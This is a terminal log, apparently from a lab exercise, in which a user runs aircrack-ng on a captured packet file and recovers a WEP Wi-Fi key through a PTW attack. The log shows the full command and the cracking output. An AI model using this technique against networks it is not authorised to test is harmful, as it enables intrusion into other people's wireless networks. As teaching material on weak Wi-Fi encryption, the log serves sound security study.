 benjamin@benjamin-virtual-machine:~/Escritorio/captura_asociada$ time sudo aircrack-ng -b b0:48:7a:d2:dd:74 capturaBenja2-01.cap
[sudo] contraseña para benjamin:
Reading packets, please wait...
Opening capturaBenja2-01.cap
Read 393497 packets.
Got 187705 out of 185000 IVsStarting PTW attack with 187705 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
Attack will be restarted every 5000 captured ivs.
real 0m2,285s
user 0m0,034s
sys 0m0,013s
benjamin@benjamin-virtual-machine:~/Escritorio/captura_asociada$